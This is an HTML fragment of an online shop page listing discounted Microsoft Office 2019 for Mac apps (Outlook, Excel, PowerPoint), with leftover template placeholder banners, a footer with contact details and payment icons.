		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-78%</span></div></div>
</div>
						<div class="product-small box has-hover box-overlay dark box-text-bottom">
							<div class="box-image" >
								<div class="image-overlay-add image-cover"
									<a href="https://bestdigitalsproducts.com/shop/office-apps/buyo-2019/">
										<img loading="lazy" decoding="async" width="384" height="384" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/outlook-2019.png" class="attachment-medium size-medium" alt="Buyo-2019" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/outlook-2019.png 384w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/outlook-2019-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/outlook-2019-100x100.png 100w" sizes="auto, (max-width: 384px) 100vw, 384px" />									</a>
									<div class="overlay fill" style="background-color: 1"></div>									 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																							</div><!-- box-image -->

							<div class="box-text text-center" >
								<div class="title-wrapper">Microsoft Outlook 2019 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buyo-2019/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;229.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.99.</span></span>
</div><div class="overlay-tools">  <a class="quick-view" data-prod="50573" href="#quick-view">Quick View</a></div><div class="add-to-cart-button"><a href="/demos/shop-demos/parallax-shop/?add-to-cart=50573" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50573" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="50573" data-product_sku="" aria-label="Add to cart: &ldquo;Buyo-2019&rdquo;" rel="nofollow" data-success_message="&ldquo;Buyo-2019&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50573" class="screen-reader-text">
			</span>
							</div><!-- box-text -->
						</div><!-- box -->
						</div><!-- .col-inner -->
					</div><!-- col -->
						            
						            	
	            	<div class="col" data-animate="fadeInLeft">
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-83%</span></div></div>
</div>
						<div class="product-small box has-hover box-overlay dark box-text-bottom">
							<div class="box-image" >
								<div class="image-overlay-add image-cover"
									<a href="https://bestdigitalsproducts.com/shop/office-apps/buye-2019/">
										<img loading="lazy" decoding="async" width="384" height="384" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2019.png" class="attachment-medium size-medium" alt="Buye-2019" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2019.png 384w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2019-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2019-100x100.png 100w" sizes="auto, (max-width: 384px) 100vw, 384px" />									</a>
									<div class="overlay fill" style="background-color: 1"></div>									 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																							</div><!-- box-image -->

							<div class="box-text text-center" >
								<div class="title-wrapper">Microsoft Excel 2019 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buye-2019/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;229.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div><div class="overlay-tools">  <a class="quick-view" data-prod="50571" href="#quick-view">Quick View</a></div><div class="add-to-cart-button"><a href="/demos/shop-demos/parallax-shop/?add-to-cart=50571" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50571" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="50571" data-product_sku="" aria-label="Add to cart: &ldquo;Buye-2019&rdquo;" rel="nofollow" data-success_message="&ldquo;Buye-2019&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50571" class="screen-reader-text">
			</span>
							</div><!-- box-text -->
						</div><!-- box -->
						</div><!-- .col-inner -->
					</div><!-- col -->
						            
						            	
	            	<div class="col" data-animate="fadeInLeft">
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-78%</span></div></div>
</div>
						<div class="product-small box has-hover box-overlay dark box-text-bottom">
							<div class="box-image" >
								<div class="image-overlay-add image-cover"
									<a href="https://bestdigitalsproducts.com/shop/office-apps/buyp-2019/">
										<img loading="lazy" decoding="async" width="384" height="384" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/powepoint-2019.png" class="attachment-medium size-medium" alt="Buyp-2019" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/powepoint-2019.png 384w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/powepoint-2019-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/powepoint-2019-100x100.png 100w" sizes="auto, (max-width: 384px) 100vw, 384px" />									</a>
									<div class="overlay fill" style="background-color: 1"></div>									 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																							</div><!-- box-image -->

							<div class="box-text text-center" >
								<div class="title-wrapper">Microsoft PowerPoint 2019 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buyp-2019/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;229.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.99.</span></span>
</div><div class="overlay-tools">  <a class="quick-view" data-prod="50569" href="#quick-view">Quick View</a></div><div class="add-to-cart-button"><a href="/demos/shop-demos/parallax-shop/?add-to-cart=50569" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50569" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="50569" data-product_sku="" aria-label="Add to cart: &ldquo;Buyp-2019&rdquo;" rel="nofollow" data-success_message="&ldquo;Buyp-2019&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50569" class="screen-reader-text">
			</span>
							</div><!-- box-text -->
						</div><!-- box -->
						</div><!-- .col-inner -->
					</div><!-- col -->
						            
	        </div>
		</div>
	</div>

	

<style scope="scope">

</style>
</div>

  <div class="banner has-hover has-parallax" id="banner-328372463">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-3" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-69438652" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
              <div data-parallax="2" data-parallax-fade="true">                  <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>Join Our Newsletter</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
[contact-form-7 id=&#8221;10&#8243;]
              </div>
           </div>
              </div>              
<style scope="scope">

#text-box-69438652 {
  width: 93%;
}
#text-box-69438652 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-69438652 {
    width: 60%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-328372463 {
  padding-top: 450px;
}
#banner-328372463 .bg.bg-loaded {
  background-image: 8894;
}
#banner-328372463 .overlay {
  background-color: rgba(0, 0, 0, 0.63);
}
</style>
  </div>


<div class="row row-collapse row-full-width align-equal"  id="row-155164063">

	<div class="col medium-6 small-17 large-6"  >
		<div class="col-inner" style="background-color:rgb(240, 240, 240);padding:10% 10% 0px 10%;" >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Featured</span><b></b></h3></div>

  
    <div class="row large-columns-2 medium-columns- small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-outside"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	</div>
		</div>
	</div>

	

	<div class="col medium-6 small-15 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover has-parallax" id="banner-1818338474">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-2" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x55 md-x55 lg-x55 y15 md-y15 lg-y15 dark">
		<div data-animate="bounceIn">
							<a href="#hotspot" class="hotspot tooltip" title="Enter text here" >
					<i class="icon-plus"></i>
				</a>
					</div>
	</div>
	
   <div id="text-box-769385919" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                                <div class="text ">
              
              <div class="text-inner text-left">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<h2><strong>29$</strong></h2>
              </div>
           </div>
                            
<style scope="scope">

#text-box-769385919 {
  width: 37%;
}
#text-box-769385919 .text {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style scope="scope">

#banner-1818338474 {
  padding-top: 99%;
}
#banner-1818338474 .bg.bg-loaded {
  background-image: 8343;
}
#banner-1818338474 .bg {
  background-position: 56% 22%;
}
</style>
  </div>


		</div>
	</div>

	

<style scope="scope">

</style>
</div>
Instagram did not return a 200.
		
				
</div>



</main>
<div class="seal-three bottom-left" style="position: relative;display: inline-block;margin: 0px;" ><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 preview-seal ui-state-default" data-hover="https://app.trustlock.co/images/TrustLockOriginal/trust-seal-badge-business-hover.png" id="business" style="width: 205px; padding: 0px; display: inline-block; float: left; margin: 8px;"><a class="link1" target="_blank" href="https://app.trustlock.co/trust-badge-seal-secure-TL-5528103230"><img src="https://bestdigitalsproducts.com/wp-content/uploads/2021/01/verified-business-trust-badge-seal.png"></a></div></div>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		Best Digitals Products, founded in 2017, is an operated computer hardware and software eCommerce retailer.

		</div>
		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-secondary-container"><ul id="menu-secondary" class="menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bestdigitalsproducts.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://bestdigitalsproducts.com/elements/pages/about/">About</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://bestdigitalsproducts.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-339"><a rel="privacy-policy" href="https://bestdigitalsproducts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bestdigitalsproducts.com/shipping-returns/">Shipping &#038; Returns</a></li>
</ul></div></div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Contact Us</span><div class="is-divider small"></div>			<div class="textwidget"><div class="footer-address-item"><strong>Phone: </strong><a href="tel:7478773249"> (747) 877-3249<br />
Monday-Friday 9AM &#8211; 5PM </a><br />
<strong>Address:</strong> 6600 CA-27, Canoga Park, CA 91303, USA<br />
<strong>Email:</strong><a class="x_mailto-link" href="mailto:support@bestdigitalsproducts.com" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">support@bestdigitalsproducts.com</a><br />
<strong>Live chat:</strong> 24/7</div>
<div></div>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
